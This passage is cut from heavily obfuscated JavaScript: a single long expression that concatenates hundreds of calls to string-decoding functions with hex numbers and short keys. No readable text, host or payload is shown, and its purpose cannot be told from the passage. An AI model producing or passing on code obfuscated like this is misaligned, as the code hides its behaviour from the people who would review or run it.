x1506)+zp('2m3#',-0x869,0x408,0x150d,-0xc5e)+zV(0x1c0e,0x9ed,0x19e7,0x25ee,'pkng')+zp('83V[',0x24dd,0xf46,0x1b47,-0x6a4)+zr(0x20ad,'9lHZ',0x1c67,0x4091,0x2bd3)+zy(0x21ed,'0CG%',0x2ae1,0x167c,0x28fe)+zV(0xb0d,0x17a0,0x354,0x21c5,'Lw%v')+zp('&W$t',0x4277,0x2c7f,0x324a,0x1c67)+zV(0x278d,0x11b7,0x15a5,0x267b,'evvD')+zO(0x2f83,'&djd',0x1c82,0x2a81,0x663)+zr(0x1684,'XHeP',0x3313,0x3755,0x2d70)+zV(0x1722,0x268a,0x4db,0x2cd1,'vsz[')+zp('hIwn',0xe2e,0x2e9,-0x10fc,0xa85)+zO(0xabe,'yJvo',0x2162,0x2743,0x144a)+zy(0x2fd6,'sNdb',0x23d5,0x1604,0x297a)+zV(0x10b1,0x50e,0x91d,0x122e,'&W$t')+zV(0xd1c,-0x72,-0x532,0x1ae,'*gCq')+zp('1bNh',0x1233,0x197c,0x1388,0xa81)+zr(-0xfea,'evvD',0xa45,0x1417,0x6e5)+zp('2m3#',0x2f73,0x296e,0x3e89,0x15d0)+zy(0x26d4,'9kC2',0x2ce0,0x298a,0x219a)+zp('Fgq3',0x192a,0x716,-0x4a0,0x125)+zr(0x5f4,'83V[',0xb87,0x554,0xbdc)+zp('YU3h',0xd3d,0x9c,0x159,0x30e)+zr(0x19d2,'jV[H',0x5d5,-0x9b0,0xd36)+zy(-0xdb3,'&4%y',-0x132c,-0x860,0x27e)+zV(0xccd,-0x8c2,0x23cc,0xb1e,'0CG%')+zO(-0xf54,'0t5&',0x65b,0x1b8,0x1240)+zy(0x1b0,'N7Mq',-0x116e,0x10d6,0x4d2)+zV(0x242f,0x1421,0x2880,0x1a21,'pkng')+zp('WPt@',0x37d3,0x270b,0x195e,0x3970)+zy(0x2391,'XHeP',0x3a0e,0x3678,0x2b51)+zV(0x291c,0x307d,0x19b2,0x1df5,'a[@[')+zy(0xb9d,'KLp!',0x2510,0x1970,0x16fa)+zp('VZyQ',0x2035,0xf7f,0x18a5,0xa42)+zr(0x15a6,'0CG%',0x2a40,0x270d,0x2cee)+zy(0x307e,'Qlk&',0x1515,0x1dc2,0x2202)+zy(0x2476,'Fgq3',0x29ef,0x10fd,0x17cd)+zO(0x6c6,'N7Mq',0x27f,0xb22,0x12e7)+zp('BBX9',0x1188,0x27d,0xb5e,0x72d)+zO(0x3168,']hR]',0x1cb0,0x701,0x318c)+zp('XHeP',0x35f,0xdfb,0xc9d,0xbde)+zy(0x3283,'pkng',0xf8c,0x11a7,0x1fa2)+zp('a[@[',0x1888,0x194a,0x23a,0x2650)+zV(0x3b5,0x289,-0xebc,0x1031,'&4%y')+zp('pkng',0x1c81,0x8fa,0x1c2e,0x123b)+zy(-0xda3,'83V[',-0x1344,-0x6c9,0x21e)+zO(-0xa43,'RZXB',0x65e,0xed2,0xb20)+zO(0x18bf,'83V[',0xd10,-0x1ba,0x194)+zy(0x1de7,'a[@[',0x2c54,0x1ab1,0x1af4)+zy(-0x1a1,'evvD',0x6a7,0x2a7,0x366)+zr(-0x3d,'0t5&',0x1525,-0x2f7,0x101)+zy(0x40cf,'6d6F',0x1dd4,0x33c7,0x2f01)+zV(0x1ad6,0x1ed8,0x1f84,0x1035,'a[@[')+zy(0x1060,'Xjql',0x1f55,0x1f82,0x1d61)+zV(0x23f1,0x1182,0x190e,0x2db0,'Lw%v')+zV(0x1321,0xa15,0x2928,0x165c,'sNdb')+zr(0x1853,'Qlk&',0x6b,0x1efa,0x17db)+zO(0xf0b,'pYd$',0x108c,0x1ec4,0xdbb)+zy(0xba6,'6PKZ',0xda7,0x1821,0x1e93)+zp('&4%y',0x3af9,0x29dc,0x402d,0x2803)+zr(0x184e,'&4%y',0x3cb,0xdda,0x9b6)+zy(0x158,'vsz[',0x11cc,-0x3a7,0x123)+zp('KLp!',0x1f4,0x194e,0x2f4e,0xfd1)+zO(0x1e74,'GsOR',0x20e7,0x2e07,0x3756)+zr(-0x1d7,'4H1!',0x1cf0,0x1d49,0xfca)+zr(0x960,'9kC2',0x2396,0x122,0x142f)+zr(0x14e4,'YU3h',0x169a,0x256e,0xe23)+zr(0xb93,'Ed#A',0x115d,0x3494,0x1fb9)+zp('a[@[',0x3eb,0x41f,0x7ce,0x2bc)+zy(0x1539,'GsOR',0x24b7,0x1d57,0xf4e)+zr(0x41c,'83V[',0x64d,0x1ebb,0xa3e)+zp('tE5c',0x3e5,0x7fd,0x1100,0xbe2)+zO(0x1d2a,'&djd',0x215a,0x2b43,0x167c)+zV(0xddb,0xbc,0x1574,0xc6e,'4$wV')+zp('&4%y',-0x535,0xe54,0x169e,-0xf9)+zr(0x6ae,'&W$t',0x1fa5,-0x4af,0xb44)+zV(0x28a2,0x2f29,0x1f4c,0x3b9e,'sNdb')+zr(0xb84,'N69c',0xd44,-0xe39,0x8cf)+zy(0x94,'4$wV',-0xc90,0x1a66,0xa6a)+zr(-0x4e,'*gCq',0xe5e,0x1765,0x8b2)+zp('Xjql',0x106a,0x1acb,0x1dc4,0x2903)+zr(0x3334,'evvD',0x3d55,0x227a,0x2733)+zV(0x1321,0x192f,0x588,-0x170,'sNdb')+zy(0x2c6d,'&W$t',0x2626,0x34a0,0x1fb4)+zV(0x2171,0x367e,0x2cee,0xd3e,'YU3h')+zp('WPt@',0x2a33,0x23e3,0x2d12,0x3840)+zy(0x3222,'pYT4',0x24eb,0x2082,0x29f3)+zO(0x250e,'vsz[',0x1bdb,0x75d,0x14a9)+zr(0x321b,'0t5&',0x332a,0x339b,0x278c)+zO(0xa93,'4$wV',0x1667,0x2664,0x48b)+zO(0x178b,'Ed#A',0x1161,0x27e0,0x2088)+zr(0x1e37,'sNdb',0x3480,0x1556,0x1e7a)+zp('yJvo',0x1412,0xf97,-0xc6,0xec9)+zr(0xc43,'KLp!',0x1478,0x1e78,0x172b)+zp('0t5&',0x32b6,0x2605,0x2bb6,0x2f69)+zV(0x8f0,-0x5cd,0x522,0x763,'tE5c')+zO(0x152e,']hR]',0x2596,0x1ac9,0x36de)+zO(-0xc4f,'RZXB',0x53d,0x198a,0xd85)+zV(0x203,0x1471,0xe88,0x1644,'&W$t')+zO(0x200f,'8]$q',0x2322,0xfe6,0x1808)+zy(0x225d,'Qlk&',0x698,0x1091,0xade)+zr(0xa79,'b$JG',0x1213,0x1af0,0x169f)+zr(0x1fdb,'pYT4',0x35c3,0x2d07,0x219c)+zV(0x252,0x50e,0xb98,-0x21f,'pYT4')+zp('&4%y',-0x14f9,0x17,0x113e,0xe64)+zy(0x27d8,'YU3h',0x33dc,0x3881,0x272c)+zO(0xde6,'jV[H',0x1f0d,0x2c26,0x1518)+zV(0x27f1,0x1a02,0x2894,0x1bbc,'yJvo')+zy(0x19eb,'1bNh',0x211b,0x238,0x1464)+zV(0x1c6e,0x1a25,0x1876,0xcf1,'GsOR')+zy(0x14b4,'83V[',0xe88,0x3681,0x225a)+zy(0x21f3,'Lw%v',0x3007,0x22c1,0x25d6)+zr(0x1caa,'4$wV',0x1d12,0x29e5,0x1690)+zO(0x2d44,'BBX9',0x286a,0x1ff2,0x2895)+zy(-0xe5,'oQ!o',0x146a,0x15e0,0x8f2)+zO(0x1100,'yJvo',0x181f,0x208e,0xabd)+zr(0x266f,'Qlk&',0x464,0x2780,0x15c4)+zr(0x135f,'0CG%',0x120f,0x500,0x913)+zO(0x918,'&djd',0x1c20,0x1698,0x2560)+zr(0x2c26,'sNdb',0xd1b,0x10fa,0x218c)+zO(0x215c,'pIBA',0x2a6c,0x26b6,0x3f11)+zp('sNdb',-0x124d,0x500,0x16f8,0xc90)+zV(0x1981,0x88a,0x58c,0x200f,'Xjql')+zr(0x1ba2,'9kC2',0xeab,0x40e,0xcbf)+zO(0x8d,'RZXB',0x89c,0x865,-0x154)+zO(0x1988,'N69c',0x2c5b,0x1c02,0x1a79)+zy(0xf61,'XHeP',0x121b,0x36e8,0x2065)+zy(0xdff,'VZyQ',0x761,0x12a0,0x1ce)+zO(-0x74,'pkng',0xca5,0x1a3c,0x1d4f)+zp('sNdb',0x1643,0x1fba,0x18b9,0x29d3)+zp(']hR]',0x2c91,0x1ac8,0xdca,0x18ef)+zV(0x16f4,0x191f,0x12d3,0x16e1,'jV[H')+zO(0x247b,'RZXB',0x2ca5,0x3609,0x3a40)+zp('RZXB',0x1d94,0x13a7,0xe0e,0xf6b)+zr(0xdb1,'RZXB',0x196a,0xcc7,0x21a9)+zO(0xef3,'9kC2',0x91e,0x138e,0x151b)+zr(0xdcd,'6PKZ',0x3857,0x2e4b,0x2148)+zp('RZXB',0x19ae,0x5b0,0xd1b,-0x8c5)+zr(0x85c,'8]$q',-0xb11,-0x9b9,0xc34)+zp('&4%y',0x546,0x111e,0xe0e,0x114)+zy(0xad3,'0CG%',0x60,0xa8b,0x133c)+zp('0CG%',0x2c4c,0x1a3a,0x23ab,0x1e3f)+zp('Hu2u',0x828,0x496,-0x792,-0x55)+zO(-0x1f9,'&W$t',0x3d2,-0xc79,0x1089)+zp('4$wV',0x6e1,0xc7f,0x62a,0x17f6)+zV(0x901,0x17d3,-0x95f,0x127b,'8]$q')+zV(0x2c8f,0x2ffd,0x2974,0x17d4,'sNdb')+zr(0x21e7,'Ed#A',0x374b,0x28ca,0x2d28)+zV(0x2620,0x3330,0x3629,0x27d1,'DbQT')+zO(0x19b0,'N7Mq',0x1504,0x865,0x1647)+zr(0x3310,'KLp!',0x27a7,0x2531,0x271c)+zr(0xe0b,'n)fV',0x22a3,0x2daa,0x1630)+zy(0x33f7,'yJvo',0x2db3,0x16e3,0x1c86)+zO(0x1842,'0t5&',0x2b60,0x3e02,0x349d)+zy(0x1fe9,'pkng',-0x479,-0x709,0xadd)+zr(-0xe2a,'sNdb',-0x419,0x392,0x4c)+zy(0x3182,'83V[',0x33e0,0x1ec3,0x23a8)+zV(0x2842,0x3a7c,0x2864,0x2827,'yJvo')+zV(0x7b2,-0x5a7,-0x993,0x63e,'1bNh')+zV(0x1c64,0x1c99,0x328d,0x1ff9,'Qlk&')+zV(0xad4,0x1760,0x34b,0x1b09,'N7Mq')+zy(0x2695,'6PKZ',0x36f7,0x2bcb,0x2102)+zV(0x522,-0x57e,0x334,-0x1151,'N7Mq')+zr(0x374e,'VZyQ',0x17ef,0x14bd,0x268e)+zp('a[@[',0x2fd0,0x2a15,0x1989,0x16a6)+zV(0x1095,-0x1ec,-0x4c2,0x1164,'pIBA')+zy(-0xf72,'&W$t',-0x3dd,-0x68,0xc8)+zr(0xed8,'8]$q',0x33d0,0xabf,0x1c6b)+zy(0xcff,'pYT4',0x2c4,0xed8,0x17a5)+zy(0x1846,'vsz[',0x3154,0x2f60,0x254e)+zr(0x2ad3,'4$wV',0x2d91,0x2ef1,0x21fe)+zO(0x29ce,'Fgq3',0x1f15,0x310a,0x2a34)+zO(0x41,'&W$t',0x171a,0x1e6d,0x2b69)+zV(0x1bf0,0x2583,0x2331,0x1d2f,'0CG%')+zO(0x2b88,'4H1!',0x2382,0x24c1,0x190c)+zr(0xf3f,'0CG%',0x1622,0x23bf,0xcee)+zy(0x2215,'DbQT',-0x1ae,0x186c,0xc73)+zp('Qlk&',0x20e6,0x29f9,0x14ca,0x13d5)+(zr(0x1e3f,'Ed#A',0x2902,0x2c3b,0x2246)+zV(0x169f,0x178e,0x1368,0x370,'jV[H')+zp('GsOR',0x20b7,0x2284,0x3133,0x2237)+zV(0x32a,0x382,0x132c,-0x640,'Fgq3')+zp('RZXB',0x19b3,0x3ef,-0xdfa,0x1809)+zp('Hu2u',0xece,0xeb3,0x703,0x8cc)+zy(0x1c92,'*gCq',0x23dd,0x86e,0x14f8)+zO(0xf4d,'yJvo',0x2069,0x1e9e,0x19d5)+zr(0x3665,']hR]',0x2b4e,0x1be7,0x25d7)+zO(0x34e5,'6PKZ',0x2431,0x2a9f,0x262e)+zO(0x28bb,'pIBA',0x2b76,0x2bee,0x2f0e)+zV(0x2ad5,0x310c,0x3993,0x2294,'f5)$')+zV(0x192c,0x1b32,0xe24,0x1f77,'N7Mq')+zO(0x20b1,'Xjql',0x1244,0x2616,0x25a)+zr(0x1ec7,'YU3h',0xf7f,0x1c73,0xa91)+zy(0x1819,'WPt@',0x1bda,0x170d,0xffb)+zy(0x1694,'Hu2u',0xbce,0x11b3,0x511)+zy(0x1627,'VZyQ',0x1085,0x1af3,0x1953)+zV(0x2a8f,0x276d,0x1c8a,0x3a82,'0t5&')+zp(']hR]',0x98a,0xf44,0x1df1,0x27c)+zy(0x135e,'4$wV',0x91b,0x21f4,0xcdc)+zO(0x1551,'YU3h',0xf7b,-0x3ae,0x968)+zO(-0xc96,'b$JG',0x8f2,0x3d6,-0x616)+zr(0x3a05,'Ed#A',0x2ef7,0x3785,0x2abc)+zV(0x682,0x171c,0x76,0x49b,'9kC2')+zO(0xe32,'evvD',0x5bb,0x3b,0x9e2)+zp('9lHZ',0x290d,0x1aef,0x1ea1,0x1a37)+zy(0x2642,'oQ!o',0x1e27,0x2d76,0x2121)+zp(']hR]',0x1b5d,0x28a9,0x22fa,0x3c5a)+zr(0x149b,'&djd',0x2d8d,0x1b52,0x21a1)+zy(-0x87d,'GsOR',-0x909,0x634,0x493)+zy(0x31e9,'83V[',0x2355,0x2ab7,0x26e4)+zp('&4%y',0x300a,0x1f08,0x2b5b,0x1122)+zO(0x2c2b,']hR]',0x1c9b,0x8ce,0x206d)+zp('Hu2u',0x3849,0x2104,0x1ad6,0x236c)+zr(0x337,'2m3#',-0xf50,-0x1170,0x9d)+zr(0x14d9,'4$wV',0x7a0,0x1bfd,0x136e)+zO(-0xf46,'yJvo',0x41f,0xae4,0x20f)+zV(0x2a66,0x35e4,0x15e2,0x1b76,'Xjql')+zr(0x326f,'n)fV',0x1969,0x2b21,0x236a)+zV(0x1f72,0x897,0x1b52,0x19e2,'Xjql')+zV(0x2424,0x191e,0x2ccc,0x1ea8,'Xjql')+zy(0x805,'hIwn',-0x836,0x165a,0x195)+zy(0x4fb,'0CG%',0xd94,0x1bfe,0x18d8)+zV(0xb92,0x21be,0x8e,-0x43a,'Xjql')+zO(0xf14,'DbQT',0x11dd,0x1221,0xb1c)+zV(0x21f9,0x2531,0x344f,0x21b6,'jV[H')+zr(0x141a,'Lw%v',0x27ac,0x1d75,0x20c7)+zV(0x1127,0x1acd,0x253b,0x226a,'yJvo')+zO(0x1cdc,'jV[H',0xb1b,0x13f0,0x2ec)+zO(0x25f2,'1bNh',0x27e4,0x1876,0x2d91)+zy(0x1999,'f5)$',0x21dc,0x1c9b,0xc45)+zr(-0x161e,'0CG%',0x99e,0x8c1,-0x89)+zO(0x23e1,'9lHZ',0x2ee3,0x2290,0x32f3)+zy(0xe12,'Ed#A',-0x679,0x1af8,0x5a1)+zp('f5)$',0x1a40,0x284a,0x2ae2,0x1f44)+zp('Fgq3',0x20c3,0x10b4,-0x25f,0x21b1)+zp('Lw%v',0x133e,0x352,-0x16e,-0xc95)+zy(0x205f,'tE5c',0x1247,0x33f,0x19f6)+zp('hIwn',0x476,0xa38,0x9e5,-0xc2f)+zO(0x1a52,'2m3#',0x1870,0x5e4,0x2859)+zp('&djd',0x257b,0x1625,0x730,0x1221)+zy(0x1512,'Ed#A',0x63e,0x2834,0x1db1)+zy(0x18e3,'yJvo',-0x10c9,0x89b,0x2d3)+zO(0x2db5,'KLp!',0x28b3,0x24d3,0x1fff)+zV(0x21ad,0x30bb,0x2444,0xbdb,'tE5c')+zO(0x4f1,'Ed#A',0xdb8,0x2373,0x21eb)+zr(0x254d,'Ed#A',0x3088,0x2003,0x298f)+zV(0x1604,0x13f1,-0x17d,0x1528,'b$JG')+zV(0xa0b,-0x92f,0x16b5,0x208,'vsz[')+zy(0x3112,'WPt@',0x18ae,0x2dab,0x2368)+zO(0x1b55,'a[@[',0x18e3,0xadd,0x2f8a)+zV(0x138b,0xfb5,0x22a3,-0x3b,'tE5c')+zr(0x37af,'hIwn',0x24ec,0x1ec9,0x2b28)+zO(0x2e00,'hIwn',0x2653,0x1986,0x2065)+zV(0x2c52,0x3d85,0x20ee,0x28d7,'9kC2')+zO(0x1639,'XHeP',0x2933,0x3f72,0x3874)+zp('Xjql',0x26f1,0x118f,0x6dd,0x2122)+zO(0x38b5,'1bNh',0x2452,0x3a5d,0x3b82)+zV(0x1e0e,0x941,0x1ec4,0x131e,'0t5&')+zp('2m3#',0x503,0x4d7,0x150f,0x1b13)+zy(0x97a,'n)fV',0x196e,0x10c3,0x8df)+zO(0x2251,'tE5c',0x1b12,0x1acb,0x725)+zV(0x13bf,-0x2c3,0xaaa,0x1ec6,'YU3h')+zp('VZyQ',0x15a7,0x281f,0x34a7,0x1355)+zp('83V[',0x1faf,0x1952,0x12f1,0x265)+zy(0x18ef,'Qlk&',0x3de4,0x2390,0x2e74)+zr(0xb39,'9lHZ',0x16e9,-0xe9d,0x4ad)+zV(0x1573,0x68c,0x1303,0x2c40,'GsOR')+zV(0xb8d,0x563,-0x3d5,0x578,'pIBA')+zy(0x1237,'YU3h',0x2f3a,0x1aec,0x1cc2)+zV(0x2356,0x3078,0x215a,0x1143,'KLp!')+zr(0x109c,'BBX9',0x229c,-0x355,0x10ee)+zy(0x146d,'Lw%v',0x3423,0x2a4b,0x1e61)+zO(0x27ec,'YU3h',0x2c3e,0x3d9f,0x30d8)+zV(0xfae,0x1be5,0x476,0x78f,'pYT4')+zO(0xc9d,'Ed#A',0x1f57,0x224b,0x137c)+zy(0x2c72,'1bNh',0x1b0b,0x2290,0x21ef)+zO(0x1181,'KLp!',0x13de,0x1728,0xca6)+zp('n)fV',0x104b,0x1683,-0x88,0x1fe2)+zp('Ed#A',0x1c9b,0x9a2,-0xada,0x18ba)+zO(0x1d22,'&djd',0x63a,0x80f,0x3ec)+zO(0x22ca,'tE5c',0x1b0c,0x25ce,0xaf4)+zr(0x487,'6d6F',0x4ff,-0xa6e,0x410)+zy(-0x8b9,'BBX9',0x1d39,0x1d56,0xb4c)+zO(0x3054,'2m3#',0x2c64,0x36aa,0x3735)+zy(0xc04,'n)fV',0xd0,0x2030,0x1670)+zO(0x1bbf,'8]$q',0x1441,0x2993,0x1792)+zO(-0x108e,'XHeP',0x4c8,-0x340,0x50c)+zO(0x23e8,'Fgq3',0x1770,0x23c,0x2b39)+zV(0x2b03,0x2186,0x3193,0x2c40,'9kC2')+zV(0xfaa,0x5c7,0x1460,0x498,'pYT4')+zV(0x2073,0x1416,0x1c37,0x3349,'oQ!o')+zV(0x1776,0x11a5,0x11e4,0x1414,'RZXB')+zp('Lw%v',0x27c5,0x1d4f,0x12d7,0xe82)+zp('83V[',0x79b,-0x1d4,0xa67,-0xaf7)+zV(0x191a,0x23bb,0x277f,0xe77,'pkng')+zy(0x273d,'*gCq',0x28a2,0x3574,0x2dd0)+zr(0x3aa,'oQ!o',-0x6a7,0xda3,0xf4)+zp('Ed#A',0x2c35,0x284d,0x1ced,0x3493)+zp('0CG%',-0xd64,0x3d9,0x3f4,0x16a0)+zp(']hR]',0x1a8f,0x22cc,0x25c5,0x25ae)+zy(0x2bbe,'XHeP',0x156c,0x16b9,0x24c1)+zO(0x12e8,'XHeP',0x24ec,0x2366,0xe5b)+zp('BBX9',0x142a,0x127e,0x14b4,0xe4e)+zr(0x273b,'1bNh',0x17ef,0x1514,0x2b93)+zr(-0x1042,'DbQT',-0xc91,-0xd7c,0x738)+zy(0x1d7a,'DbQT',0x308c,0x2fde,0x283f)+zy(-0x899,'9lHZ',-0xf37,-0x8e2,0x273)+zp('Ed#A',-0x1317,0x3fb,-0x63d,0x1015)+zV(0x1b54,0x166b,0x2512,0x2d48,'pYT4')+zy(0x14ba,'RZXB',0xb70,0xfd3,0x685)+zy(0x14ef,'&djd',0x2b88,0x24b3,0x2a41)+zp('GsOR',0x2607,0x2300,0x2826,0x133c)+zp('YU3h',0x25b7,0x148b,0xb5b,0x2b2b)+zr(0x182e,'BBX9',0x3c98,0x3bc8,0x2a7d)+zr(0xcf9,'&djd',-0x4ac,-0x1278,-0x48)+zp('RZXB',0x1e4f,0x15e1,0x1eaa,0x1d9)+zp('f5)$',0x47c,0xd86,0x152d,0x2114)+zp('0t5&',0xfb6,0x1519,-0x22f,0x5c8)+zy(0x18c8,'RZXB',0xaa3,0x1543,0xa3d)+zO(0x1ffc,'N7Mq',0x19b2,0x25b6,0x2927)+zr(0xd0a,'9lHZ',0x1510,0x1e7d,0xcd5)+zO(0x1577,'f5)$',0xdc5,0x760,-0x116)+zp('hIwn',-0x11a0,0xf5,-0xc27,-0x1584)+zO(0x1d6,'n)fV',0x935,0x193e,-0xceb)+zp('0t5&',0x2906,0x2cb2,0x3374,0x36e5)+zO(0xb08,'N7Mq',0x144e,0x1d37,0x151d)+zV(0x139,0xe62,0x1489,-0x766,'BBX9')+zr(0x27e3,'b$JG',0x1dfb,0xd6b,0x2198)+zy(0x9e5,'4H1!',0x118,0x13ce,0x174d)+zO(0x1436,'VZyQ',0xe21,0xb82,0xc94)+zp('Qlk&',0x2b5e,0x220e,0xd24,0x37b3)+zr(0x37e5,'&djd',0x3a90,0x164d,0x2a27)+zO(0x21e7,'GsOR',0xf3b,0x1969,0x409)+zy(0x2a11,'Xjql',0x2ce7,0x2f6d,0x2479)+zV(0xa55,-0x32b,0x1813,0xcdd,'N7Mq')+zr(0x1114,'&4%y',0x1023,0x315d,0x23ad)+zp('9kC2',0x1f90,0x26e2,0x1988,0x14b7)+zp('XHeP',0xbbd,0x10b,0x322,0x13f0)+zr(0xdf1,'pYd$',0x134c,0x2d15,0x1888)+zp('b$JG',0x1ea7,0x20fe,0x1443,0x1cc3)+zO(0xb82,'Qlk&',0xda8,0x26b,0x165c)+zO(0x1973,'hIwn',0x7ad,0x1dd6,0x88b)+zy(0x2806,'9lHZ',0x10ea,0x15c1,0x23f2)+zp('jV[H',0x2f67,0x184f,0x1888,0x1cd4)+zO(0x3d35,'f5)$',0x2fa8,0x24b4,0x318f)+zV(0x1331,0x12a2,0x19fd,0x22ed,'2m3#')+zV(0x2c0a,0x1c23,0x3e14,0x3854,'GsOR')+zr(0x26ee,'VZyQ',0x3580,0x34b0,0x2a6a)+zp('N69c',0x1ebd,0xb92,0x2021,0x660)+zV(0x1a08,0x28d6,0x2cf3,0x270e,'RZXB')+zy(0x2043,'*gCq',-0x33f,-0x2c5,0xe16)+zr(0x419,'Ed#A',0x2464,0x226e,0x1791)+zO(0x20f7,'vsz[',0x28b0,0x1d6d,0x1157)+zp('hIwn',0x19fe,0x4ae,-0xfa8,-0x11d)+zr(0x14f7,'a[@[',0x17c6,0x2420,0x15fe)+zr(0x2657,'Hu2u',-0x1b5,0x1bf2,0x122b)+zy(0x12f9,'pYT4',0x1412,-0x763,0xff6)+zp('b$JG',0x91c,0x513,0x118f,0xf0b)+zy(0x7a7,'pYd$',0x262b,0x244a,0x1bac)+zp('yJvo',0x580,0xd67,0x156e,-0x6b2)+zO(0x3387,'N69c',0x1dce,0x349d,0x13af)+zr(0x1136,'KLp!',0x7e8,0x80c,0x14ef)+zy(-0xfc0,'6d6F',0x106d,0xafc,0xc7)+zr(0x2ca0,'9kC2',0x248c,0x20a7,0x1d3d)+zr(0x3027,'GsOR',0xe68,0xcac,0x1d93)+zp('YU3h',0x3482,0x1f34,0x194a,0x30f7)+zy(0xee2,'8]$q',0x9da,-0xc26,0x917)+zr(0x362,'vsz[',0x1ca4,0x90d,0x1aa4)+zV(0xf2f,0x2371,0x1c92,0x22e1,'9kC2')+zp('Fgq3',-0x12b0,0x17f,0x1769,-0x100b)+zV(0x986,-0x946,0x10ed,-0x59b,'hIwn')+zO(0x12b6,'XHeP',0x197c,0x810,0x2186)+zp('jV[H',0x3182,0x2a6e,0x22a4,0x3a74)+zV(0x2176,0x370c,0x23ef,0x3423,'DbQT')+zO(0x28c1,'Lw%v',0x26f4,0x2121,0x2151)+zr(0xeef,'4$wV',0x114e,-0x23a,0x210)+zy(0x2162,'Hu2u',0x2c4,0x2a2c,0x15a2)+zp('6d6F',0x8a0,0x7af,0x1d05,-0xa49))+(zO(0xf50,'N7Mq',0x14cf,0x1bc8,0x2b9c)+zy(0x369,'&W$t',0x148a,0x2d59,0x17c3)+zr(0x2bc1,'*gCq',0x3478,0x3091,0x293d)+zp('4$wV',0x2f2d,0x1c97,0x17a4,0x25e0)+zy(0x560,'&4%y',0x169f,-0xbe,0xe7f)+zO(-0x7dc,'N7Mq',0x7b7,0x86,-0x192)+zy(0x16b1,'Ed#A',0x1e96,0x4314,0x2ddf)+zr(0x1c7b,'&4%y',0x3cc0,0x240b,0x2a4a)+zO(0x12b0,'83V[',0x2102,0x205c,0x3821)+zy(0x209d,'4H1!',0x26c1,0x2ffe,0x1dee)+zV(0x2982,0x354b,0x3f52,0x40a2,'GsOR')+zV(0x190a,0x1eda,0x1f9b,0x1cc6,'1bNh')+zV(0x3f9,0x130a,-0x7d,0x1a00,'Qlk&')+zp('sNdb',0x2288,0xe6e,0x3b0,-0x13a)+zO(-0xe2a,'tE5c',0x409,-0xaec,0x328)+zy(0x1eeb,'83V[',0x28c2,0x2d59,0x183b)+zp('N7Mq',0xe6f,0x1136,-0x495,0x25ed)+zy(0x217,'RZXB',0x2741,0xd0e,0x171e)+zV(0x2db7,0x3e9c,0x2ab1,0x3e63,'n)fV')+zp('83V[',0x321a,0x1de3,0x2163,0x1d9b)+zy(0x2a9,'4H1!',-0x8a,0x969,0x1d8)+zO(0xebd,'VZyQ',0x21ba,0x1cb4,0x38af)+zV(0x511,0xd77,0x1797,-0x36d,'Xjql')+zV(0x59b,0x1584,0x3e5,0xc67,'YU3h')+zy(-0x12ec,'jV[H',-0x57f,-0x9e5,0x15a)+zO(0x240f,'9kC2',0x1206,-0x19e,0x2775)+zV(0x2da9,0x2b48,0x169b,0x3107,'pYd$')+zp('KLp!',0x157,0x1131,0x27dc,0x1061)+zr(0x4f7,'hIwn',0x2342,0x25df,0xf15)+zp(']hR]',0x20fb,0x1d72,0x871,0x2d27)+zV(0x18c3,0xd58,0x1be,0xc1e,'pIBA')+zy(0x214b,'YU3h',0x3c06,0x1dbc,0x2e14)+zr(0x172b,'GsOR',0x244c,0x1dc4,0x243c)+zy(0x3fe7,'6PKZ',0x2f50,0x3c01,0x2e6a)+zO(-0x2b0,'pkng',0x11d2,0x20f6,0x21bf)+zy(0x9ae,'GsOR',0xb81,0x7b5,0x152)+zy(0x21e1,'evvD',0x1963,0x230e,0x2aef)+zV(0xbbe,0x6dc,0xe2f,-0x886,'4$wV')+zp('4$wV',0x21ee,0x2885,0x3c66,0x16d8)+zV(0x189a,0x2a7f,0xadc,0x13ca,'9lHZ')+zp('pYT4',-0x2fd,-0x5c,0xc3d,0xc82)+zr(0xfcb,'sNdb',-0x79b,0x8e6,0x38)+zO(0x24db,'GsOR',0x2266,0x1142,0x39be)+zr(0x3187,'KLp!',0xa1d,0x12b3,0x1e2c)+zp('RZXB',0x1078,0x7d0,0x1597,0x1233)+zy(0x8b0,'8]$q',0x2de8,0x1b5f,0x1981)+zy(0x1a2b,'tE5c',0x108c,0x27a9,0x1979)+zV(0x37d,-0x122c,-0x871,0xd41,'hIwn')+zr(0x1f5e,'vsz[',0x217d,0x2148,0x19c9)+zy(0x86d,'*gCq',0x1af5,-0x1041,0x380)+zr(0x25da,'KLp!',0x374e,0x150d,0x25d9)+zr(0x3646,'hIwn',0x2561,0x29f1,0x2cea)+zV(0x17b3,0x10bd,0x1dba,0x1be3,'WPt@')+zV(0xc9d,0x4f7,0x6bb,0x2383,'9kC2')+zV(0x225f,0x3661,0x2e89,0x3371,'a[@[')+zO(0x2584,'4$wV',0x1b44,0x2309,0x2fee)+zr(0xf89,'a[@[',-0x9f1,0xba2,0x4fa)+zV(0x28ea,0x2125,0x1e38,0x1542,'RZXB')+zr(0x16b2,'b$JG',0x292a,0x490,0x1227)+zV(0x409,-0x10d6,-0x2b8,0xb7a,'oQ!o')+zV(0x2e47,0x2615,0x215d,0x3434,'BBX9')+zr(0x2b6b,'Fgq3',0x29db,0x842,0x1711)+zO(0x1c05,'4H1!',0x1446,0x728,0x860)+zO(0x259d,'yJvo',0x1e39,0x2277,0x11d0)+zr(0x1e52,'&W$t',-0xd75,0x1e84,0x767)+zr(0x1f4c,'N7Mq',0x21d1,0x19ed,0x1fa6)+zy(0xf40,'jV[H',0xd1,0x174f,0x9f3)+zr(0xd39,'*gCq',-0xdce,-0x112f,-0x5)+zr(0x18ce,'&4%y',0xaf0,0x1f83,0x1494)+zy(0x124c,'pYT4',0x32fd,0x1220,0x2971)+zr(0x344,'KLp!',-0x16b,-0xb11,0xa75)+zV(0x2d8e,0x3fca,0x3a38,0x1ebc,'pkng')+zV(0x191c,0x29ea,0x907,0x3f8,'XHeP')+zr(0x1110,'jV[H',0x2645,0xc42,0x21ad)+zy(-0x146,'N69c',0x214d,0xfea,0x13c9)+zy(-0xcf3,'tE5c',-0x153e,-0x11f,0x59)+zV(0x20b0,0x25f6,0x3638,0x1f9f,'n)fV')+zV(0x17fe,0x59f,0x2936,0xe53,'Lw%v')+zp('tE5c',0x2266,0x2206,0x2ca8,0xc07)+zy(0x2906,'f5)$',0x27ab,0x3ddc,0x2f0f)+zV(0x2e90,0x1850,0x3d29,0x3264,'8]$q')+zr(0x2252,'pYd$',0x2580,0x2a9,0x1828)+zr(-0xb09,'9lHZ',-0x1172,-0x1044,0x2e8)+zO(-0x4d0,'pYT4',0x111c,0x729,0x11b2)+zr(0x7f4,'GsOR',0x221c,0x215f,0x16d9)+zp('N7Mq',-0x389,0x993,0x121c,0x152e)+zp('9kC2',0x29a6,0x1a34,0x2236,0x1e0f)+zO(0x1